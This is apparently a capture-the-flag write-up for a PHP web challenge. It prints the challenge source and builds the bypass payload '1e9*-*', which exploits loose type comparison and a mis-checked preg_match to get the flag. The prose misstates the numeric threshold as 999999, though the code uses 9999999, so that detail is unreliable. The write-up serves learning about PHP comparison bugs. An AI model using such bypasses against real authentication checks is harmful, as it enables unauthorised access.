

Web01
Go in and have a look according to the prompt


This stubborn little temper, let's go in and have a look 😏😏
39.96.91.106:7040/code/code.txt
<?php
<p>code.txt</p>
if (isset ($_GET['password'])) {
if (preg_match ("/^[a-zA-Z0-9]+$/", $_GET['password']) === FALSE)
{
echo '<p>You password must be alphanumeric</p>';
}
else if (strlen($_GET['password']) < 8 && $_GET['password'] > 9999999)
{
if (strpos ($_GET['password'], '*-*') !== FALSE)
{
die('Flag: ' . $flag);
}
else
{
echo('<p>*-* have not been found</p>');
}
}
else
{
echo '<p>Invalid password</p>';
}
}
?>
After auditing the source code, I found the little secret of the author
It can be seen that the password required to be entered must be less than eight digits and the value must be greater than 999999 and added at the end*-*
According to scientific counting method 1e9 = 1000000000 > 999999
So structure
payload:1e9*-*